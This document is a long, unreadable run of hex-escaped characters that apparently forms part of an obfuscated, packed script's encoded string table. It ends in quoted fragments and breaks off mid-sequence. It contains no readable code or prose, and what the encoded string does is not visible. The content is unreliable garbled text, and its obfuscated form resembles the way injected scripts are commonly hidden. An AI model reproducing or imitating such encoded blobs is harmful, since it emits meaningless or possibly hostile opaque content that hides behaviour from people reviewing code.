\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x